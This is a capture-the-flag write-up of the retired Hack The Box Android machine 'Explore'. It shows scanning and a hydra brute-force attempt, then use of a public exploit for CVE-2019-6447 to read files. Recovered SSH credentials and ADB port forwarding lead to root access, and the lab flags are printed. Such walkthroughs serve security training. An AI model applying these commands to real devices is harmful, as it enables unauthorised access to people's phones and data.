HTB Write-up | Explore

Retired machine can be found here.
esketit
Let's start with some basic scanning:
~ nmap -A 10.10.10.247
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freecivOn Android, the 5555 TCP port is usually open when the Android Debug Bridge Daemon (ADBD) is running, however, in this case the port is filtered.
Let's focus on the other port: the SSH Server application from "Banana Studio" is available on Play Store and, as you can see below, supports anonymous login ("username=ssh without any password"):

However, it seems like this anonymous login is disabled. I was also not able to brute-force the password using a relevant SecList:
~ hydra -l ssh -P ssh-passwords.txt -s 2222 -t 16 10.10.10.247 sshLet's expand our scanning to see what else is open:
~ nmap -p 1-65535 10.10.10.247
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).Nice, another port!
Doing a bit of Googling we come across CVE-2019-6447:
The ES File Explorer File Manager application through 4.1.9.7.4 for Android allows remote attackers to read arbitrary files or execute applications via TCP port 59777 requests on the local Wi-Fi network. This TCP port remains open after the ES application has been launched once, and responds to unauthenticated application/json data over HTTP.
In order to exploit this misconfiguration, we can use this exploit.
After some trial and error, and with a bit of luck, I came across the user flag:
~ python3 50070.py getFile 10.10.10.247 /sdcard/user.txt
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
~ htb_explore cat out.dat
f32017174c7c7e8f50c6da52891ae250Road to root
Let's continue enumerating using the other available commands for this script:
~ python3 50070.py listPics 10.10.10.247
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
...
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
...
And we got a winner!
~ ssh kristi@10.10.10.247 -p 2222
> Kr1sT!5h@Rp3xPl0r3!
$ whoami
u0_a76Now that we have access to some SSH credentials, let's forward the traffic from the machine's adb service to a local port:
~ adb start-server
* daemon not running; starting now at tcp:5037
* daemon started successfully
~ ssh -i ssh_key kristi@10.10.10.247 -L 5555:127.0.0.1:5555 -p 2222
> Kr1sT!5h@Rp3xPl0r3!
$ whoami
u0_a76Then, on another tab on the local machine we can connect to the local service:
~ adb connect 127.0.0.1:5555
connected to 127.0.0.1:5555
~ adb shell
$ whoami
shellNow let's see if we can authenticate as root:
$ su - root
$ whoami
root
$ cd data
$ ls
adb bootchart media property tombstones
anr cache mediadrm resource-cache user
app dalvik-cache misc root.txt user_de
app-asec data misc_ce ss vendor
app-ephemeral drm misc_de ssh_starter.sh vendor_ce
app-lib es_starter.sh nfc system vendor_de
app-private local ota system_ce
backup lost+found ota_package system_de
$ cat root.txt
f04fc82b6d49b41c9b08982be59338c5Done :)




